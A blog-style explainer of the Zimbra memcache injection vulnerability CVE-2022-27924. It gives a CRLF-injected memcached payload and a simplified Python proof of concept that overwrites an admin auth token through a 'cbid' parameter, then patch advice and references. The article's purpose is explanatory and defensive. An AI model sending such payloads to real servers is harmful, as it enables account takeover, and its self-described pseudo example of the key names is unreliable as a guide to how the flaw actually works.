
If you're running Zimbra Collaboration Suite (ZCS) 8.8.15 or 9., there’s a good chance you’ve seen headlines about CVE-2022-27924. This vulnerability lets unauthenticated attackers inject arbitrary memcache commands into Zimbra, allowing serious attacks like account hijacking, credential leakage, or service disruption. In this article, I'll explain how it works in plain English, walk you through sample payloads, show you practical examples, and link to original sources for further reading.
What is CVE-2022-27924?
CVE-2022-27924 is a vulnerability in the Zimbra Collaboration Suite server (ZCS) that lets anyone, even without logging in, talk directly to the memcached backend Zimbra uses to store temporary session information.
The core problem:
The software does not properly sanitize user-supplied input to memcached commands. This means attacker input gets merged (unescaped) straight into memcache commands. When exploited, this bug allows arbitrary overwrites of cached entries in Zimbra—including things like session or authentication data.
Auth tokens
If you control what's in memcached, you can hijack a legit user session, log in as someone else, or even cause denial of service.
The Vulnerable Code Path: How Did This Happen?
In Zimbra ZCS, there's a code section that handles some part of user requests and interacts with memcached. The software trusts user input too much and inserts it directly into a memcache command. This lets attackers supply special characters that can “break out” of their expected place and send their own instructions.
The Vulnerable Code (Pseudo example)
Suppose a web form allows users to set a property called cbid. Then somewhere, Zimbra takes this input and runs code like:
String key = "zimbra:cbid:" + userInput;
memcachedClient.set(key, expiry, value);
If userInput is unescaped—say, it contains \r\n or characters used by the memcached protocol—it can break out of the expected key. Then everything after it is interpreted as memcached protocol, not a simple key name.
The input data, containing memcached protocol commands, gets forwarded to memcached _as is_.
3. Instead of simply setting a value for a key, memcached interprets everything, including embedded newlines, executing attacker-supplied commands.
4. An attacker can use this to overwrite arbitrary cache keys—like the session data of a Zimbra admin.
Suppose the application logic sets a key value in memcache as
set zimbra:cbid:<userInput> 360 <length>\r\n<data>\r\n
An attacker sends
attackerCbid\r\nset zimbra:authToken:<adminUsername> 360 20\r\nmalicioustokenvalue\r\n
set zimbra:authToken:<adminUsername> (and so on...)
Result: The attacker's arbitrary token is set for the admin, letting them hijack the admin’s session!
Proof of Concept (PoC)
Below is a simplified Python example to demonstrate sending a crafted HTTP request to take over an admin session (assumes the endpoint is vulnerable and memcached is behind it):
import requests
target = "https://victim-zimbra.com/public/endpoint";
evil_token = "totallycompromisedtoken"
# Craft injection for memcached protocol
payload = ("attackerCbid\r\n"
"set zimbra:authToken:admin@victim-zimbra.com 360 {length}\r\n"
"{token}\r\n").format(length=len(evil_token), token=evil_token)
params = {
"cbid": payload
# ...other required params
}
resp = requests.get(target, params=params)
print("Status:", resp.status_code)
Note: This is a simplified illustration. In real attacks, extra steps might be needed to line up the protocol perfectly and guess/know the right key names.
How to Protect Yourself
Zimbra has released patches for all supported versions. The best way to be safe is update to the latest ZCS version.
References & Further Reading
- Zimbra Security Advisory ZSA-1046
- Original CVE Record - CVE-2022-27924
- Official Fix Announcement - Zimbra Forums
- HackerOne Public Disclosure
- Synacktiv Technical Advisory
Final Thoughts
CVE-2022-27924 is a great (and terrifying) example of why input escaping matters so much, especially for services like memcached that trust their front-end. If you run Zimbra, patch immediately—and always treat user input as dangerous. For defenders, keep your software and your threat intelligence up to date!
If you found this article useful, follow the references for in-depth technical breakdowns and more mitigation recommendations. Stay secure!
Timeline
Published on: 04/21/2022 00:15:00 UTC
Last modified on: 05/03/2022 12:59:00 UTC